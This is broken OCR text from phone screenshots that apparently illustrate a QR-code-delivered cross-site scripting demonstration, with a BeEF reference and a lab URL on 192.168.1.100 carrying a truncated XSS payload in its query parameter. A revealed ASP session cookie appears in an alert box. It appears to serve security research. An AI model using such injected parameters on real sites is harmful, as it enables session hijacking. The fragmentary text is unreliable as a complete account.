 3
23:09
100%
Scan
Pick Photo
http://qrcode.kaywa.com/
Home Features Pricing
Hold over a barcode or QR code
KAYWA
QR CODE
URL Text Phone
http://192.168.1.100:8
rary attack from BeEF]
d can be executed from BeEF
3
23:13
100%
History
Edit
Search by type or description
Web URL
2013/03/14
http://192.168.1.100:8888/xss1.asp
?
mypara=a%22;%20alert%
3
23:06
100%
History
Loading...
http://192.168.1.100
ASPSESSIONIDCSBDTQCB=JNAF
DDPAAALGMKHNJOPJLODP
OK